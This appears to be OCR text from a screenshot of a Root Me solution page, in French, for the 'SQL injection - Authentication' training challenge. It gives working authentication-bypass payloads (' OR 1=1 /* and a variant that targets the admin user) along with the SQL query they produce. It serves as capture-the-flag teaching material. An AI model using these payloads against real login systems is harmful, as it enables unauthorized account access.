 Activities
Brave Web Browser
Feb 21 11:56
35 %
profil de Ezeqielle : Score [Root Me
Challenges/Web - Serveur : SQL
challenge01.root-me.org/web-ser
Challenges/Web - Serveur : PHP -
challenge01.root-me.org/web-ser
root-me.org/fr/Challenges/Web-Serveur/SQL-injection-authentification?action_solution=voir&debut_affiche_solutions=0#pagination_affiche_solutions
1
warframe
Other bookmarks
github
formation
dev
commubot
commubotJS
Sign In | ESGI - V...
Root Me
Rechercher
samedi 2 janvier 2016 par ITPPA
39 votes
J'aime
Je n'aime pas
Newsletter
Email
mathis.alex.dim@gmail.com
Sponsorisé par
ENSTA Bretagne
GEOIDE
Synacktiv
AlgoSecure
Certilience
Navixia
NBS System
Provadys
Vous ;-)
Une autre méthode :
avec l’injection
1. ' OR 1=1 /*
dans un des deux champs, on arrive à se loger en user1.
Une rapide inspection des inputs nous montre que le champ du user est nommé : "username".
Il nous suffit de modifier un peu notre injection en
1. ' OR 1=1 AND `username`='admin' /*
dans hamp username
Ce qui nous créer la requête SQL :
1. SELECT XYZ FROM USER WHERE username='' OR 1=1 AND `username`='admin' /* and password=''
ATTENTION :
Ne pas oublier de mettre une valeur bidon dans le champ password, le script php testant si le champ est vide.
Ceci ne fonctionne que si le nom de l’input correspond avec le nom du champ de la table sql, ce qui n’est pas une généralité.
0 1 2 3 4 5 6 7 8 9
Résultats des challenges
Pseudonyme Epreuve Langue Date
Albert Hofmann SQL injection - Authentication 21 février 2021 à 09:23
Canh SQL injection - Authentication 20 février 2021 à 15:59
pandawa3 SQL injection - Authentication 20 février 2021 à 15:21